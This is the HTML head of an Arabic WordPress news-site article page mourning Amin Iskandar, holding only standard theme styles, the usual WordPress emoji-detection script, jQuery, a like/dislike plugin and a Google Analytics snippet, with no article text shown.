

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/40486
body_size: 23584
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>أمين إسكندر.. وداعًا &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"18613bb46c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
